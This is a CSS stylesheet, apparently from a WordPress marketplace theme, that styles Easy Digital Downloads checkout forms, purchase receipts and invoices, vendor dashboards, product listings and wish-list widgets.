#edd_checkout_form_wrap input[type="text"], #edd_checkout_form_wrap input[type="email"],
#edd_checkout_form_wrap input[type="password"], #edd_checkout_form_wrap textarea{padding:7.5px 10px;}
#edd_checkout_user_info legend, #edd_register_account_fields legend{border:0 none;font-family:roboto;font-size:18px;font-weight:normal;}
#edd_checkout_form_wrap fieldset{border:0;padding:40px 0;}
fieldset#edd_register_account_fields span legend{padding-top:0!important;}
fieldset#edd_checkout_user_info span legend, fieldset#edd_register_account_fields span legend{width:initial;text-transform:uppercase;font-size:16px;color:#909090;padding-right:10px;height:15px;line-height:15px;background-color:#fff;display:inline-block;margin:0;}
fieldset#edd_checkout_user_info span, fieldset#edd_register_account_fields span{position:relative;display:block;background:#F4F4F4;height:15px;line-height:15px;margin:30px 0;}
fieldset#edd_checkout_user_info p span, fieldset#edd_register_account_fields p span{background:none;height:initial;height:initial;line-height:initial;margin:initial;}
#edd_checkout_form_wrap fieldset{padding:0 0 20px;}
#edd_checkout_form_wrap .edd-payment-icons{margin:40px 0 8px;}
#edd_purchase_submit #edd_show_terms{padding-bottom:10px;}
#edd_final_total_wrap{margin-bottom:30px!important;padding:10px!important;margin-top:30px!important;}
.edd_cart_total span{color:#92c418;font-weight:bold;}
#edd-restore-cart-button,#edd-save-cart-button{background:#7e7e7e none repeat scroll 0 0 !important;border:0 none !important;font-size:11px;font-weight:bold !important;margin:10px 0;padding:5px 10px 4px;text-transform:uppercase;}
#edd-restore-cart-button:hover,#edd-save-cart-button:hover{background:#18a9c4!important}
.edd-apply-discount.edd-submit{padding:6.5px 12px;margin-bottom:0px;}
#edd_discount_code input.edd-apply-discount.edd-submit{padding:7px 12px;}
#edd_checkout_login_register{clear:both;}
#edd_checkout_form_wrap #edd-login-account-wrap, #edd_checkout_form_wrap #edd-new-account-wrap{margin:20px 0;border-left:none;border-right:none;border-top:none;}
#edd_checkout_cart input.edd-item-quantity{padding:2px 2px 2px 8px;width:3.5em;}
.variable-option{color:#adabab;font-size:13px;}
#edd_profile_editor_form legend{color:#333;font-family:Roboto;font-size:18px;padding:0 0 10px;}
#edd_profile_editor_form label{font-weight:normal;}
#edd_profile_editor_form input, #edd_profile_editor_form select, #edd_profile_editor_form textarea{margin-bottom:15px;}
#edd_profile_editor_form select option{padding:initial}
#edd_profile_editor_form p{margin-bottom:0;}
.edd_password_change_notice{padding-top:20px;}
#edd_profile_editor_form label[for=edd_biographical_info]{vertical-align:top;margin-top:5px;}
h3.plugin{border:0!important;padding-top:0;padding-left:0;}
.edd_widget_title h3, .fes-form h2.fes-section-title{text-transform:uppercase;font-size:16px;color:#909090;padding-right:10px;height:15px;line-height:15px;background-color:#fff;display:inline-block;margin:0;}
.edd_widget_title, .fes-form .fes-section-wrap{background:#F4F4F4;height:15px;line-height:15px;margin:30px 0;}
.edd_form input.edd-input.required, .edd_form select.edd-select.required{color:#747474;}
.edd_form .form-submit input.submit, input[type="submit"]{margin-top:20px;}



#edd_user_history td, #edd_user_history th, #edd_user_history th, #edd_user_history td,
.edd_purchase_receipt_product_notes{margin:10px 0 0 10px;}
.edd_purchase_receipt_product_notes p{margin-bottom:0!important}
.edd_downloads_list.edd_download_columns_2 .edd_download{width:49%!important;margin-right:2%;margin-bottom:20px;}
.edd_downloads_list.edd_download_columns_3 .edd_download{width:32%!important;margin-right:2%;margin-bottom:15px;}
.edd_downloads_list.edd_download_columns_4 .edd_download{width:23.5%!important;margin-right:2%;margin-bottom:15px;}
.edd_downloads_list.edd_download_columns_5 .edd_download{width:18.4%!important;margin-right:2%;margin-bottom:15px;}
.edd_downloads_list.edd_download_columns_6 .edd_download{width:15%!important;margin-right:2%;margin-bottom:15px;}
.edd_downloads_list.edd_download_columns_2 .edd_download:nth-child(2n+2),
.edd_downloads_list.edd_download_columns_3 .edd_download:nth-child(3n+3),
.edd_downloads_list.edd_download_columns_4 .edd_download:nth-child(4n+4),
.edd_downloads_list.edd_download_columns_5 .edd_download:nth-child(5n+5),
.edd_downloads_list.edd_download_columns_6 .edd_download:nth-child(6n+6){margin-right:0!important;}
.edd_downloads_list.edd_download_columns_1 .edd_download .edd_download_inner,
.edd_downloads_list.edd_download_columns_2 .edd_download .edd_download_inner,
.edd_downloads_list.edd_download_columns_3 .edd_download .edd_download_inner,
.edd_downloads_list.edd_download_columns_4 .edd_download .edd_download_inner,
.edd_downloads_list.edd_download_columns_5 .edd_download .edd_download_inner,
.edd_downloads_list.edd_download_columns_6 .edd_download .edd_download_inner{background:#fcfcfd;border:1px solid #e8e8e8;display:block;padding:10px;}
.edd_downloads_list.edd_download_columns_1 .excerpt,
.edd_downloads_list.edd_download_columns_2 .excerpt,
.edd_downloads_list.edd_download_columns_3 .excerpt,
.edd_downloads_list.edd_download_columns_4 .excerpt,
.edd_downloads_list.edd_download_columns_5 .excerpt,
.edd_downloads_list.edd_download_columns_6 .excerpt{display:none;}
.edd_downloads_list.edd_download_columns_1 .iso-desc .truncate h4 a,
.edd_downloads_list.edd_download_columns_2 .iso-desc .truncate h4 a ,
.edd_downloads_list.edd_download_columns_3 .iso-desc .truncate h4 a,
.edd_downloads_list.edd_download_columns_4 .iso-desc .truncate h4 a,
.edd_downloads_list.edd_download_columns_5 .iso-desc .truncate h4 a,
.edd_downloads_list.edd_download_columns_6 .iso-desc .truncate h4 a{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;width:100%;}
.truncate h4{margin-bottom:10px!important;padding:0;border:0}
.edd_downloads_list.edd_download_columns_0 .edd_download{background:#fcfcfd;border:1px solid #e8e8e8;display:block;margin-bottom:25px;padding:10px;width:100%!important}
.edd_downloads_list.edd_download_columns_0 .edd_download_inner{padding:0;margin:0;}
.edd_downloads_list.edd_download_columns_0 .iso-thumbnail{float:left;margin:0;display:inline-block;max-width:30%}
.edd_downloads_list.edd_download_columns_0 .iso-desc{margin-top:0;max-width:70%;padding-left:15px;}
.edd_downloads_list[class*='edd_download_columns_'] .excerpt{font-size:12px;margin:10px 0 0 0;}
.edd_downloads_list[class*='edd_download_columns_'] .excerpt p{padding:0!important;margin:0!important}
.edd_downloads_list[class*='edd_download_columns_'] .edd-cart-ajax-alert,
.edd_downloads_list[class*='edd_download_columns_'] .edd-cart-added-alert,
.edd_downloads_list[class*='edd_download_columns_'] .edd_download_purchase_form .edd_download_quantity_wrapper{display:none !important;}
.edd_downloads_list[class*='edd_download_columns_'] .edd_download_buy_button{display:none}
.notificationbar.alert{margin:0;border-radius:0}
.notificationbar.modal{position:relative!important;}
fieldset.fes-el{margin-bottom:20px;}
fieldset.fes-el:last-child{margin-bottom:0;}
fieldset.fes-submit .fes-label{margin-top:0;display:none;}
fieldset.fes-el .fes-help{margin:0 0 10px 0;font-size:13px;display:block;}
fieldset.fes-el select option{padding:0}
h1#fes-vendor-contact-form-title {margin-bottom:20px!important;}
#myModal .fes-vendor-contact-form .fes-el.message .fes-fields{width:100%!important;}
h1.fes-headers{text-transform:uppercase;font-size:16px;color:#909090;padding-right:10px;height:15px;line-height:15px;background-color:#fff;display:inline-block;margin:0;}
h1.fes-headers span{background:#F4F4F4;height:15px;line-height:15px;margin:30px 0;}
fieldset.fes-el table td, fieldset.fes-el table th{padding:10px;}
fieldset.fes-el table th{background:#fafafa!important;color:#666 !important;}
div.fes-form fieldset .fes-fields input, div.fes-form fieldset .fes-fields select, div.fes-form fieldset .fes-fields textarea{padding:7.5px 10px!important;font-size:13px!important;color:#747474!important;-webkit-box-shadow:inset 0 1px 5px rgba(0, 0, 0, 0.1)!important;-moz-box-shadow:inset 0 1px 5px rgba(0, 0, 0, 0.1)!important;box-shadow:inset 0 1px 5px rgba(0, 0, 0, 0.1)!important;}
div.fes-form textarea{display:block;margin-bottom:25px;width:330px;}
div.fes-form fieldset.fes-submit{padding-top:15px;}
div.fes-form fieldset.fes-el.password input{width:330px;}
div.fes-form fieldset.fes-el.password label[for=fes-pass2]{padding-top:20px;}
div.fes-form input.fes_login_radio_button{}
.fes-submission-form .fes-label{float:left;padding:0 20px 10px 0;width:30%;}
.fes-submission-form .fes-fields{float:left;padding:0 20px 10px 0;width:70%;}
.fes-submission-form fieldset{clear:both}
.fes-submission-form fieldset table{margin-top:-10px}
.fes-submission-form fieldset.fes-el table td, .fes-submission-form fieldset.fes-el table th{padding:10px 0!important;}
.fes-submission-form fieldset.fes-el table td.fes-url-choose-row{padding-right:10px!important;text-align:right;}
.fes-submission-form fieldset.fes-el table thead tr{font-weight:bold;}
.fes-submission-form fieldset table tbody tr, .fes-submission-form fieldset table tfoot tr{background:none;border:0}
.fes-submission-form fieldset.fes-el table th{background:none!important;}
.fes-submission-form .fes-fields .multiselect{width:400px;height:200px}
.fes-submission-form .multiselect option{padding:3px 10px}
.fes-submission-form div.fes-form fieldset .fes-fields select.multiselect{padding:0!important}
.fes-submission-form div.fes-form fieldset .fes-fields label{font-weight:normal!important;margin:0 20px 0 0}
.fes-submission-form fieldset.fes-el select{padding:5px 10px !important}
.fes-submission-form fieldset.fes-el select option{padding:5px 15px;}
.fes-submission-form fieldset.fes-el select.multiselect option{padding:7px 15px;}
.fes-submission-form fieldset.fes-el select.multiselect option:first-child{padding-top:15px;}
.fes-submission-form fieldset.fes-el select.multiselect option:last-child{padding-bottom:15px;}
.edd-fes-shipping-fields{margin-top:15px;}
.edd-fes-shipping-fields label{margin:0 15px 15px 0 !important}
.fes-submission-form div.fes-form fieldset .fes-fields .edd-shipping-field{margin-right:15px;}
.edd-fes-shipping-fields label:nth-child(even){margin-right:0!important}
.fes-submission-form div.fes-form fieldset .fes-fields .edd-shipping-field:last-child{margin-right:0!important}
.fes-submission-form .wp-editor-container{border:1px solid #d2d2d2!important;margin-top:15px;color:#747474!important;-webkit-box-shadow:inset 0 1px 5px rgba(0, 0, 0, 0.1)!important;-moz-box-shadow:inset 0 1px 5px rgba(0, 0, 0, 0.1)!important;box-shadow:inset 0 1px 5px rgba(0, 0, 0, 0.1)!important;}
.fes-feat-image-upload .fes-feat-image-btn.btn.btn-sm{background:#f9f9f9 none repeat scroll 0 0;border:1px solid #e9e9e9;border-radius:0;clear:both;display:inline-block;font-size:12px;font-weight:bold;line-height:normal;margin:10px 10px 30px 0;padding:5px 10px 3px;text-transform:uppercase;}
.fes-form h2.fes-section-title{}
.fes-form .fes-section-wrap{margin:50px 0 20px;}
div.fes-form .close{margin-left:25px;}
div.fes-form .image-wrap{display:inline-block;}
.mp-fes-vendor-menu{padding:40px 0 100px 0;background:#3a3a3a;position:relative;color:#fff;}
.mp-fes-fullwidth .fes-vendor-menu{width:100%;overflow:hidden;}
.mp-fes-fullwidth .fes-vendor-menu ul{margin:0;padding:0;list-style:none;position:relative;float:left;display:block;left:50%;}
.mp-fes-fullwidth .fes-vendor-menu ul li{-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;padding:20px;position:relative;float:left;display:block;right:50%;}
.mp-fes-fullwidth .fes-vendor-menu ul li a{color:#fff;font-family:roboto;font-size:16px;}
.mp-fes-fullwidth .fes-vendor-menu ul li.active, .mp-fes-fullwidth .fes-vendor-menu ul li:hover{background:rgba(255,255,255,.15);}
.mp-full-dashboard{-webkit-box-shadow:0px 2px 5px -1px rgba(218, 218, 218, 1);-moz-box-shadow:0px 2px 5px -1px rgba(218, 218, 218, 1);box-shadow:0px 2px 5px -1px rgba(218, 218, 218, 1);margin-bottom:80px;background:#fff;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;padding:20px;margin-top:-60px;z-index:2;position:relative;}
.mp-full-dashboard select option{padding:0 10px;}
.fes-vendor-menu .icon{display:block;width:26px;height:26px;text-align:center;margin:0 auto 10px auto;}
.fes-vendor-menu .icon.icon-home{background:url(../framework/theme-options/images/mp-icon-dashboard.png) no-repeat center center;}
.fes-vendor-menu .icon.icon-urls{background:url(../framework/theme-options/images/mp-icon-dashboard.png) no-repeat center center;}

.fes-vendor-menu .icon.icon-list{background:url(../framework/theme-options/images/mp-icon-products.png) no-repeat center center;}
.fes-vendor-menu .icon.icon-pencil{background:url(../framework/theme-options/images/mp-icon-add-product.png) no-repeat center center;}
.fes-vendor-menu .icon.icon-earnings{background:url(../framework/theme-options/images/mp-icon-earnings.png) no-repeat center center;}
.fes-vendor-menu .icon.icon-gift{background:url(../framework/theme-options/images/mp-icon-orders.png) no-repeat center center;}
.fes-vendor-menu .icon.icon-user{background:url(../framework/theme-options/images/mp-icon-profile.png) no-repeat center center;}
.fes-vendor-menu .icon.icon-off{background:url(../framework/theme-options/images/mp-icon-logout.png) no-repeat center center;}
.fes-vendor-menu .icon.icon-wishlist{background:url(../framework/theme-options/images/mp-icon-wishlist.png) no-repeat center center;}
.fes-vendor-menu .icon.icon-purchases{background:url(../framework/theme-options/images/mp-icon-purchases.png) no-repeat center center;}
.fes-vendor-menu .icon.icon-invoices{background:url(../framework/theme-options/images/mp-icon-invoices.png) no-repeat center center;}
#fes-vendor-announcements, .edd-user-announcements{-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;padding:20px;background:#e74c3c;color:#fff;margin-bottom:25px;}
#fes-vendor-announcements a, .edd-user-announcements a{color:#FFD8A3}
#fes-vendor-announcements a:hover, .edd-user-announcements a:hover{color:#FFCFCF}
.mp-fes-vendor-menu h1,.mp-fes-vendor-menu h2,.mp-fes-vendor-menu h3,.mp-fes-vendor-menu h4,
.mp-fes-vendor-menu h5,.mp-fes-vendor-menu h6{color:#fff;margin:0}
.mp-full-dashboard h3{color:#4F4F4F;margin-bottom:20px; margin-top:0}
.mp-full-dashboard h1.fes-headers{margin-bottom:20px;display:block;color:#4F4F4F!important;margin-bottom:20px!important;font-size:24px!important;text-transform:none!important;font-family:Roboto!important;line-height:normal!important;height:normal!important}
.mp-fes-vendor-menu .author-avatar{margin-bottom:20px;}
.page-template-page-fesdashboard .page-container{background:#f8f8f8}
#fes-vendor-store-link{margin:20px 0;}
#fes-vendor-store-link span{display:block}
.mp-account-overview-wrapper{margin:30px 0 50px 0;}
.mp-account-overview{padding:0}
.mp-account-overview h5{margin-bottom:5px;font-size:16px;color:#1b1e24;}
.mp-account-overview .text-success{color:#0aa699;}
.mp-account-overview .text-warning{color:#ffae22;}
.mp-account-overview .text-due{color:#f35958;}
.mp-account-overview .text-subline{color:#a1a8ac;font-size:14px!important;margin-top:5px;}
.mp-account-overview .row{padding:20px 0;margin:0 -5px;}
.mp-stats-finance{border-top:1px solid #ecf0f1;border-bottom:1px solid #ecf0f1;}
.mp-stats-products{border-top:1px solid #ecf0f1;border-bottom:1px solid #ecf0f1;}
.mp-account-overview .row.second{margin:10px 0;border-top:1px solid #ddd}
.mp-account-overview div.result{font-size:18px;font-weight:400;font-family:"Open Sans",sans-serif}

/* EDD :: Invoice + After Checkout */
#edd_purchase_receipt th, #edd_purchase_receipt td,
#edd_purchase_receipt_products th, #edd_purchase_receipt_products td{line-height:normal;}

#edd_purchase_receipt_products, #edd_purchase_receipt_products th, #edd_purchase_receipt_products td {background:#fff;color:#aab3bc;}
#edd_purchase_receipt_products th {padding:0!important; font-size: 14px;}
	
#edd_purchase_receipt_products .edd_purchase_receipt_product_name {color:#656e77}
#edd_purchase_receipt_products .mp-price {color:#656e77;font-family: sans-serif;font-weight: 600;}
#edd_purchase_receipt_products thead>tr {border-bottom:2px solid #ebedef}
#edd_purchase_receipt_products thead>tr th {padding:0 10px 10px 0px!important}
#edd_purchase_receipt_products thead>tr th:first-child{width:50%;}
#edd_purchase_receipt_products thead>tr th:nth-of-type(1n+2) {width:15%;text-align: center;padding-left: 20px!important; padding-right: 20px!important;}
#edd_purchase_receipt_products tbody>tr td:nth-of-type(1n+2) {color:#656e77;vertical-align: top;width: 15%; text-align: center; padding-left: 20px!important; padding-right: 20px!important;}

#edd_purchase_receipt_products .mp-subtotal td, #edd_purchase_receipt_products .mp-discount td,
#edd_purchase_receipt_products .mp-vat td,#edd_purchase_receipt_products .mp-totalprice td {padding-top:10px;padding-bottom:10px;font-weight:bold; color:#656e77}
#edd_purchase_receipt_products .mp-discount td .mp-discount-price {color:#dd4250;}
#edd_purchase_receipt_products li.edd_download_file {margin-bottom:0}
#edd_checkout_cart_form .edd_update_cart_submit {padding: 1px 12px;}

#mp-receipt-billing {margin-top: 80px;}
#mp-receipt-billing, #mp-receipt-billing th, #mp-receipt-billing td, #mp-receipt-billing tr{border:0;padding:0!important;background:#fff;/* vertical-align: top; */color: #656e77;}
#mp-receipt-billing .first-half {width:50%}
#mp-receipt-billing .mp-pay-id {font-weight:normal;}
#mp-receipt-billing .mp-invoice-address {line-height:20px;font-weight: normal;}


#mp-receipt-billing .edd_receipt_payment_status.complete {color:#fff;background:#2cbd9b; padding: 0 10px!important;}
#mp-receipt-billing .edd_receipt_payment_status.revoked  {color:#fff;background:#aab3bc; padding: 0 10px!important;}
#mp-receipt-billing .edd_receipt_payment_status.failed  {color:#fff;background:#b9946a; padding: 0 10px!important;}
#mp-receipt-billing .edd_receipt_payment_status.cancelled  {color:#fff;background:#dd4250; padding: 0 10px!important;}
#mp-receipt-billing .edd_receipt_payment_status.pending  {color:#fff;background:#ff9353; padding: 0 10px!important;}

#edd_user_history .edd_purchase_details  a{color: #fff;background:#2cbd9b; padding:5px 10px;text-transform: uppercase; font-size: 12px;}
#edd_user_history .edd_purchase_status.revoked a{color: #fff;background: #aab3bc; padding:5px 10px;text-transform: uppercase; font-size: 12px;}
#edd_user_history .edd_purchase_status.failed a{color: #fff;background:#b9946a; padding:5px 10px;text-transform: uppercase; font-size: 12px;}
#edd_user_history .edd_purchase_status.cancelled a{color: #fff;background:#dd4250; padding:5px 10px;text-transform: uppercase; font-size: 12px;}
#edd_user_history .edd_purchase_status.pending a{color: #fff;background:#ff9353; padding:5px 10px;text-transform: uppercase; font-size: 12px;}


#edd_user_history .edd_purchase_status.pending a:hover, 
#edd_user_history .edd_purchase_details  a:hover {background:#ff9353!important}


h3.mp-invoice-to {font-weight:600;color:#aab3bc;font-family: sans-serif;font-size:14px;margin:0 0 10px 0;display:block;text-transform:uppercase}
.reachout {color: #aab3bc;}
h2.mp-invoice-thankyou {font-weight:600;color:#33addc;font-family: sans-serif;font-size:18px;margin:100px 0 10px 0;}
h2.mp-invoice-title {font-weight:600;color:#aab3bc;font-family: sans-serif;font-size:22px;margin:0 0 40px 0;text-align:right;text-transform:uppercase}
h2.mp-invoice-summary {font-weight:600;color:#33addc;font-family: sans-serif;font-size:18px;margin: 40px 0;}
h4.edd-product-title{display:block;padding:20px 0 0;}
#edd_purchase_receipt_products li{margin:10px 0 0 10px;}
#edd_purchase_receipt_products li.edd_download_file a {color: #fff;display: inline-block;background: #8bc249;text-transform: uppercase;padding: 3px 5px;font-size: 12px;}
#edd_purchase_receipt_products li.edd_download_file a:hover {background:#ff9353}
#edd_purchase_receipt_products li.edd_download_file { margin: 10px 0 0px 0px;}

.page.edd-success.edd-page .entry-content.kiwi-page{background:#fff;padding:50px;}
 
#edd_purchase_receipt_products .edd_purchase_receipt_product_notes {margin: 0;}
#edd_purchase_receipt_products .edd_purchase_receipt_product_notes p{font-style:normal;padding-top: 10px;}
#edd_purchase_receipt_products tr {border-bottom: 1px solid #ebedef;}
#edd_purchase_receipt_products tr.mp-totalprice {border-bottom:0;}


table.fes-table.table-striped>tbody>tr:nth-of-type(odd) {background:#fff;}
#fes-order-list tbody>tr td{padding:10px}
#fes-order-list>thead>tr>th {border-bottom: 1px solid #ddd;}
#fes-order-list a.view-order-fes {text-transform: uppercase;padding: 2px 5px;background: #aab3bc;font-size: 11px!important;color: #fff!important;border: 0!important;}
#fes-order-list a.view-order-fes:hover {background:#ff9353;}
#fes-comments-table
#fes-comments-table, #fes-comments-table td, #fes-comments-table tr{vertical-align:top;}
#fes-comments-table td{padding:30px 0;}
#fes-comments-table th{border:0px}
#fes-comments-table table{margin:0}
#fes-comments-table td.col-content, #fes-comments-table td.col-author{padding:20px !important;}
#fes-comments-table th{padding:10px 20px!important;}
#fes-comments-table td.col-author br{display:none;}
#fes-comments-table .fes-light-green{line-height:normal;text-transform:uppercase;font-weight:bold;font-size:11px;background:#22baa0;color:#fff;text-align:center;padding:3px 5px;display:inline-block;margin:5px 0 0 0;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;}
#fes-comments-table .fes-light-red{line-height:normal;text-transform:uppercase;font-weight:bold;font-size:11px;background:#f05555;color:#fff;text-align:center;padding:3px 5px;display:inline-block;margin:10px 0 0 0;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;}
#fes-comments-table #fes-comment-date{display:block;font-size:12px;margin:6px 0 10px;color:#B0B0B0;}
#fes-comments-table #fes-comment-author{display:block;text-align:left;font-weight:600;font-family:'Open Sans',sans-serif;color:#4E5E6A;font-size:16px;}
#fes-comments-table #fes-product-name{clear:both;display:block;text-align:left;}
#fes-comments-table #fes-product-name b{display:block;}
#fes-comments-table #fes-view-comment{display:block;margin:25px 0 0 0}
#fes-comments-table textarea.fes-cmt-body{margin:20px 0;display:block;height:5em;}
#fes-comments-table .fes-author-img{display:inline-block;float:left;margin:0 0 10px 0}
#fes-comments-table .fes-author-img img{width:80px;height:80px;margin:0 15px 20px 0;}
#fes-comments-table .button{padding:5px 10px;border:0;margin:0 10px 0 0}
#fes-comments-table .fes-cmt-submit-form.button{background:#12afcb;color:#fff;border:1px solid #12afcb;}
#fes-comments-table .fes-ignore.button{border:1px solid #e9e9e9;background:#f9f9f9;}
#fes-comments-table tr:nth-child(even) .fes-ignore.button{background:#fff}
#fes-comments-table .fes-cmt-submit-form.button:hover{background:#22baa0;color:#fff;}
#fes-comments-table .fes-ignore.button:hover, #fes-comments-table tr:nth-child(even) .fes-ignore.button:hover{background:#22baa0;color:#fff;}
.fes-product-list-status-bar{color:#fff;}
.fes-product-list-status-bar a.edit-product-fes{border:1px solid #e9e9e9;background:#f9f9f9;font-size:12px;font-weight:bold;border-radius:0;line-height:normal;margin:20px -5px 30px;padding:5px 10px 3px;text-transform:uppercase;}
.download-status{text-transform:uppercase;font-size:11px;text-align:center;margin:0;padding:1px 5px;display:inline-block;}
.download-status.pending-review{background:#dd4250;color:#fff;}
.download-status.published{background:#8bc249;color:#fff;}
#edd_user_commissions td.edd_commission_item{max-width:200px;}
#fes-product-list tr:nth-child(even) td.fes-product-list-td .btn.btn-mini{background:#fff;}
td.fes-product-list-td .btn.btn-mini{border:1px solid #e9e9e9;font-size:11px;margin:5px 0;padding:3px 5px;text-transform:uppercase;}
td.fes-product-list-td.mp-item-date{font-size:13px;color:#B0B0B0;}
td.fes-product-list-td.mp-title{font-family:Roboto;font-size:14px;max-width:200px;}
td.fes-product-list-td.mp-price{font-size:14px;text-align:center}
td.fes-product-list-td.mp-sales{font-size:14px;text-align:center}
td.fes-product-list-td.mp-status,#fes-product-list th:nth-child(n+3), #fes-product-list .fes-product-list-td.mp-ratings{text-align:center}
#fes-product-list .fes-product-list-td.mp-ratings .edd_reviews_rating_box {float:none!important;margin: 0 auto;}
td.fes-product-list-td img {width: 150px; height: auto;}
#fes-product-list th:nth-child(-n+2){padding-left:20px!important;}
#fes-product-list td.fes-product-list-td.mp-thumbnail {padding-right:0!important;    width: 180px;}
#fes-product-list td.fes-product-list-td.mp-title a{color:#2a2a2a;font-size: 16px;}
#fes-product-list td.fes-product-list-td.mp-title a:hover {color:#18a9c4;}
#fes-product-list th:last-child{text-align:left;}
#fes-product-list td, #fes-product-list th, #fes-product-list{border:0}
#fes-product-list td{padding:20px 0;vertical-align:middle;}
#fes-product-list .mp-actions{margin-top:10px;}
#fes-product-list .mp-actions a{font-size:11px!important;color:#fff!important;border:0!important}
#fes-product-list .mp-actions a:first-child{background:#8bc249;}
#fes-product-list .mp-actions a:nth-child(2){background:#aab3bc;}
#fes-product-list .mp-actions a:last-child{background:#31363c;}
#fes-product-list .mp-actions a:first-child:hover{background:#2cbd9b;}
#fes-product-list .mp-actions a:nth-child(2):hover{background:#ff9353;}
#fes-product-list .mp-actions a:last-child:hover{background:#dd4250;}
#edd_user_commissions td{padding:10px}
#fes-product-list tr{border-bottom:1px solid #ddd;}
.fes-pagination, .fes-order-list-pagination-container{margin:40px 0 0 0;}
.fes-pagination a, .fes-pagination .page-numbers.dots, .fes-order-list-pagination-container a, .fes-order-list-pagination-container .page-numbers.dots{background:#fff;font-size:12px;border:1px solid #E4E4E4;display:inline-block;color:#4D4D4D;padding:5px 10px;margin-right:0;}
.fes-pagination a:hover, .fes-order-list-pagination-container a:hover{color:#fff;background:#B8B8B8;border:1px solid #B8B8B8;}
.fes-pagination .page-numbers.current, .fes-order-list-pagination-container .page-numbers.current{font-size:12px;border:1px solid #fa5252;display:inline-block;color:#fff;background:#fa5252;padding:5px 10px;margin-right:0;}
.sidebar-widget.widget_edd_cart_widget .edd-cart li.cart_item.edd_checkout {padding-bottom:0}
.sidebar-widget.widget_edd_cart_widget .cart_item.edd-cart-meta.edd_total {border-bottom:0!important}
#edd_user_history .edd_download_download.mp-thumbnail {width:180px;padding:20px 0 20px 20px;}
#edd_user_history .edd_download_download.mp-thumbnail img{height:auto}
#edd_user_history td, #edd_user_history th{padding:10px;border-bottom:1px solid #ddd;}
#edd_user_history{border-top:0}
#edd_user_history  td.edd_download_download_name a {color:#2a2a2a;font-size:16px;font-family:Roboto;}
#edd_user_history  td.edd_download_download_name a:hover {color:#18a9c4;}
#edd_user_history  td.edd_download_download_files .edd_download_payment_status {color: #fff;background: #ff9353;padding: 5px 10px;text-transform: uppercase;font-size: 12px;}
#edd_user_history  td.edd_download_download_files .edd_download_file a{color: #fff;background:#8bc249; padding: 5px 10px;text-transform: uppercase;font-size: 12px;}
#edd_user_history  .mp-current-version {color:#aab3bc;}

#edd_user_history  td.edd_download_download_files .edd_download_file a:hover{background:#ff9353!important;}
#edd_user_history th.edd_download_download_image {padding-left:20px!important;}
.edd_history.mp-purchases thead {display:none;}

#edd_user_history td.edd_download_download_files {text-align:center;}

.mp-full-dashboard .mp-delete{margin:30px 0}
.mp-full-dashboard .fes-delete.button{background:#f05555;border-radius:3px;color:#fff;padding:3px 10px 3px;text-align:center;border:0;text-transform:uppercase;font-size:14px;}
.mp-full-dashboard .fes-delete.button:hover{background:#22baa0}
.mp-vendor-page .text-subline{color:#A6A6A6;font-size:14px!important;margin-top:5px;}
.mp-vendor-page .mp-vendor-portfolio{margin-top:50px;}
.mp-vendor-page .mp-vendor-portfolio h4{margin-bottom:20px;}
.mp-vendor-page .author-avatar img{margin:0 20px 15px 0;float:left;}
.mp-vendor-page h3{margin-bottom:10px;}
.mp-vendor-page .vendor-desc{font-size:13px;}
.mp-vendor-page .mp-vendor-send-message{background:#12afcb;border:1px solid #12afcb;text-align:center;margin-bottom:20px;color:#fff;}
.mp-vendor-page .mp-vendor-website{background:#f05555;border:1px solid #f05555;text-align:center;color:#fff;}
.mp-vendor-page .mp-vendor-send-message:hover{background:#ffc83f;border:1px solid #ffc83f;text-decoration:none;}
.mp-vendor-page .mp-vendor-website:hover{background:#92c418;border:1px solid #92c418;text-decoration:none;}
.mp-vendor-page .mp-link{font-family:"Open Sans", sans-serif;font-weight:bold;display:block;padding:10px;text-transform:uppercase}
#myModal .edd_widget_title{margin-top:0;}
#myModal .modal-body{padding:25px;}
#myModal .table{display:table;height:100%;margin:0 auto;width:auto;}
#myModal .table-cell{display:table-cell;vertical-align:middle;}
.mp-table{display:table;height:100%;margin:0 auto;width:auto;}
.mp-table-cell{display:table-cell;vertical-align:middle;}
.page-template-page-vendor .mp-fes-fullwidth{background:#f9f9f9}
.fes-vendor-menu > ul > li > a{letter-spacing:0!important;}
.fes-success{background:#f05555;text-align:left;margin:40px 0 0 0;clear:both;color:#fff;padding:10px;border-radius:3px;text-transform:uppercase;font-size:14px;font-family:"Open Sans", sans-serif;}
.mp-fes-vendor-menu h5.mp-vendor-subtitle{margin:10px 0 0 0;font-size:16px;}
.fes_login_radio_button label{margin-right:10px;}
a#fes_lost_password_link{margin-left:15px;}
.entry-content.kiwi-page table tr{border-bottom:0}
#fes_login_registration_form_row_left{margin-right:6%;}
input[type=checkbox], input[type=radio]{margin:5px 5px 0 0;}
@media (min-width:768px){.page-template-page-blank .vc_col-sm-12{width:auto!important;}
}
.page-template-page-blank .fes-info{padding:30px 0 0 0}
#edd-wl-modal input[type="email"], #edd-wl-modal input[type="text"]{padding:7.5px 10px;}
.edd-wl-item-image{float:left;margin:5px 15px 5px 0 !important}
.edd-wl-button{width:100%;border:0!important; max-height: 40px!important;}
.edd-wl-button .favorited .glyphicon-star{color:#f2a711;}
a.edd-add-to-cart-from-wish-list .label{display:inline-block;font-size:14px;line-height:1.3;}
a.edd-wl-action.edd-wl-button:hover{background:none!important;border-color:none!important;}
a.edd-wl-action.before{margin-bottom:0!important;}
a.edd-wl-action .label, .widget_edd_product_details .edd-wl-button i{color:#777;}
.kiwi-content select option, .modal-content select option{padding:0}
.edd-wl-item-price{color:#92c418;font-size:15px;font-weight:bold;padding-top:0px;}
.edd-wl-item-price del{color:#adabab;font-size:13px;font-weight:normal;}
.edd-wl-item-title a:hover , .mp .edd-wl-item-title a:hover{color:#92c418}
.mp .edd-wl-item-title a{color:#656565;margin-top:15px;font-family:roboto;font-size:16px;line-height:normal;display:block;}
.edd-wl-item-title a{font-family:roboto;font-size:16px;line-height:normal;}
.widget_edd_product_details a{color:#6d6d6d!important}
.widget_edd_product_details a.edd-wl-action:hover .glyphicon, .widget_edd_product_details a.edd-wl-action:hover .label{color:#92c418!important}
.widget_edd_product_details a.edd-wl-action .edd-loading{position:relative!important;left:0!important;}
a.edd-go-to-checkout-from-wish-list:hover{color:#92c418!important}
a.edd-go-to-checkout-from-wish-list{color:#18a9c4!important}
.edd-wish-list li span.edd-wl-item-image{width:auto!important}
